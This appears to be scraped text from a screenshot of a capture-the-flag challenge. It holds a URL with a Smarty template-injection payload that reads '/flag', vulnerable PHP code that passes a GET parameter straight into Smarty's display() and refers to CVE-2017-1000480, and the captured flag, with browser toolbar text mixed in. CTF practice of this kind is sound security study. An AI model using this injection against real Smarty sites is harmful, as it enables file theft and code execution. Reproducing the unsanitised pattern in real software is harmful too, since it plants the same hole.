 :ci-2ze25zfdfvdrgstrvgc0.cloudeci1.ichunqiu.com/index.php?eval=*/readfile('/flag');/*
Tools 娱乐 Search 知 知乎 2023CTF强化班 PeiQi文库 https://ad.js.design/... 站长源码 通义千问 文心一言 本地 全国认证
<?php
highlight_file(__FILE__);
define('HOST_DIR', __DIR__ . '/');
define('SMARTY_LIBS', HOST_DIR . 'smarty/Smarty.class.php');
define('SMARTY_COMPILE_DIR', HOST_DIR . 'app/templates_c');
define('SMARTY_CACHE_DIR', HOST_DIR . 'app/cache');
require_once(SMARTY_LIBS);
class testSmarty extends Smarty_Resource_Custom
{
protected function fetch($name, &$source, &$mtime)
{
$template = "Look at CVE-2017-1000480!";
$source = $template;
$mtime = time();
}
}
$smarty = new Smarty();
$smarty->registerResource('test', new testSmarty);
$smarty->display('test:'.$_GET['eval']);
?> flag{a02ed30d-e61e-42c1-a192-7283de3f0938}Look at CVE-2017-1000480!